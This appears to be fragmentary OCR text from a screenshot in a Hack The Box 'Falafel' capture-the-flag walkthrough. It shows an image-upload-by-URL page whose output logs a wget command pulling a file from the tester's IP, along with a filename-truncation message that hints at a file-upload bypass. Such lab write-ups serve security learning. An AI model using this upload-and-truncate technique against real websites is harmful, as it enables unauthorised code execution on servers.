 403 Forbidden
Falafel Lovers - Image U
Burp Suite Community Editi
http://falafel.htb/uploads/110
falafel.htb/upload.php
0
Burp
Start
Parrot
Wiki
Community
privacy
pentest
learn
Donate
Falafel Lovers
Home
Profile
Upload
Logout
Upload via url:
Upload Succsesful!
Output:
CMD: cd /var/www/html/uploads/1106-1748_b78a6c1e078db3ee; wget 'http://10.10.14.7/
The name is too long, 255 chars total.
Trying to shorten...
New name is
--2019-11-06 17:48:29-- http://10.10.14.7/
Connecting to 10.10.14.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3460 (3.4K) [image/jpeg]
Saving to: '
0K ... 100% 430K=0.008s
2019-11-06 17:48:29 (430 KB/s) - '
Specify a URL of an image to upload:
http://domain.com/path/image.png
Upload